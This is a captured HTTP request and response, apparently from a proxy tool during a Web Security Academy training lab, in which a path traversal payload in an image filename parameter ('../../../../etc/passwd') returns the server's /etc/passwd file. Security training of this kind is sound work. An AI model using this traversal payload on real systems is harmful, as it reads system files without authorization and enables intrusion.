 Request
Pretty Raw Hex \n
1 GET /image?filename=/var/www/images/../../../../etc/passwd HTTP/2
2 Host: 0a0400e0033d229c8387465000020090.web-security-academy.net
3 Cookie: session=BLBsHYJl4kuloYb90deewV055gm8G2E8
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: es-419,es;q=0.9
6 Sec-Ch-Ua: "Chromium";v="151", "Not=A?Brand";v="99"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/151.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer:
https://0a0400e0033d229c8387465000020090.web-security-academy.net/
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=2, i
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash